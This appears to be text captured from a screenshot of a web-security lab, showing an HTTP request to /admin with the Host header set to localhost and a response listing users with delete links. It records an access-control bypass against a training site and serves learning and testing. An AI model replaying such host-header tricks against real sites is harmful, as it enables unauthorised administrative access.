 Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: localhost
3 Cookie: session=b4VvZPKOKhDgqYUqy1joBvaw3Oi45xum; _lab=
46%7cMCwCFCxZyd1EN19i%2fNc5R1j4G12epf7vAhR7mhtpxt3TfZtUIU90wqG1%2bB0CB6LkaGQkaDP5RygYdp%2fdELN1bZrw0iG4C2%2fSL9
CSK%2b8KqfrlYE7xUAgFTtYu9PGDNx8YBWZiK2gwtHgRhB0oRxfX%2bBznVoMi2MzONwe%2bf56ts0CIpbY%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
Inspector
Notes